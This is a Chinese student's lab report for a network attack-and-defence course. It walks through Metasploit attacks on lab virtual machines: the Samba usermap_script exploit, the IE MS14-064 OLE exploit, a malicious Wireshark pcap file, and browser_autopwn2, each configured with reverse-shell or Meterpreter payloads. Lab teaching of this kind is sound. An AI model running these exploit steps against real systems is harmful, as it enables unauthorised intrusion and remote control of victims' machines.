20192423杨斯凌 2021-2022-2 《网络与系统攻防技术》实验六实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验过程

1. 一个主动攻击实践,尽量使用最新的类似漏洞;

username_script:

- Samba协议的一个漏洞CVE-2007-2447,用户名映射脚本命令执行

- 影响Samba的3.0.20到3.0.25rc3 版本

- 当使用非默认的用户名映射脚本配置选项时产生

- 通过指定一个包含shell元字符的用户名,攻击者能够执行任意命令



在kali中输入msfconsole进入Metasploit

通过命令use exploit/multi/samba/usermap_script使用渗透攻击模块。

输入指令set PAYLOAD cmd/unix/reverse设置攻击的PAYLOAD为cmd/unix/reverse

输入指令set lhost 192.168.6.128设置攻击机地址,set rhost 192.168.6.133设置靶机地址

Show options可以查看我们配置的参数内容





成功攻击

2. 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

MS14-064漏洞:

MS14-064为Windows OLE自动化阵列远程代码执行漏洞。当IE不作访问内存中的对象时,存在远程代码执行漏洞。OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,用户使用IE浏览器查看该网站时允许远程执行代码。



首先保证能ping通靶机:ping 192.168.6.129

输入msfconsle进入msf的控制台





use exploit/windows/browser/ms14_064_ole_code_execution 使用ms14_064这个漏洞

设置后渗透

set AllowPowershellPrompt true 将其设置为开启

set payload windows/meterpreter/reverse_tcp

设置载荷反弹连接

set lhost 192.168.6.128 设置攻击者IP





设置好之后输入exploit生成一个恶意的网址:http://192.168.6.128:8080/ZWwkJhD9



此时我们用靶机windows XP自带的IE浏览器访问此网址





已经生成了一个连接session了,按一下回车,输入sessions -i 1连接,入侵靶机

3. 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;



利用Windows XP上wireshark的漏洞去攻击主机



进入msf控制台使用search wires hark搜索跟wires hark有关的漏洞。

这里我们选择攻击模块 use exploit/windows/fileformat/wireshark_packet_dect

设置载荷 set payload windows/meterpreter/reverse_tcp反弹连接



输入show options查看配置情况,也能了解我们需要设置的参数

输入set LPORT 2423 设置连接端口

输入 set FILENAME b.pcap 设置pcap文件名称

设置完之后输入run或者exploit生成b.pcap文件



将此pcap文件传到Windows XP中用wires hark运行





在kali虚拟机中我们可以看到此时有Meterpreter session 1 opened(192.168.6.128:2423 → 192.168.6.129:1133)

已经生成了一个连接session了,按一下回车,输入sessions -i 1连接,入侵靶机

4. 成功应用任何一个辅助模块。

这里我们使用辅助模块中的browser_autopwn 模块渗透攻击浏览器

Browser Autopwn 是由Metasploit提供的一个辅助模块。

当访问一个Web页面时,它允许用户自动地攻击一个入侵主机。

Browser Autopwn在攻击之前,会先进行指纹信息操作,这意味着它不会攻击Mozilla Firefox浏览器,而只会攻击系统自带的Internet Explorer7浏览器。



输入msfconsole进入msf控制台

输入use auxiliary/server/browser_autopwn2使用此攻击模块

输入set payload windows/meterpreter/reverse_tcp设置反弹连接载荷

输入set srvhost 192.168.6.128 设置反弹连接的主机IP(攻击者IP)



设置完成后输入run或者exploit生成恶意网址:http://192.168.6.128:8080/m3otbSnfV

用Windows XP 自带的IE浏览器打开此恶意网站

在kali攻击机中输入session -i 1 建立联机入侵靶机。

3.问题及解决方案

-

问题1:最开始两个虚拟机没办法ping通

![]()

-

问题1解决方案:给两个虚拟机添加桥接模式的网卡,并且将Windows XP 的防火墙关闭即可ping通。

4.学习感悟、思考等

通过此次实验对msf的各个模块的使用更加熟练。

浙公网安备 33010602011771号

浙公网安备 33010602011771号